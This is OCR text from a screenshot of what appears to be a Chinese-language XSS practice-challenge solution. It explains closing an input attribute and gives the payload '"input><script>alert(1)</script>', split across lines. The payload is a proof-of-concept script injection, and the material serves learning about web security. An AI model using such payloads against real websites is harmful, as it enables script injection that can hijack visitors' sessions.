
解法：
想一想..................
3....
2....
1....
0.5.....
0......
跟上題一樣，先閉合 input
"input>
<
script
>
alert
(
1
)
</
script
>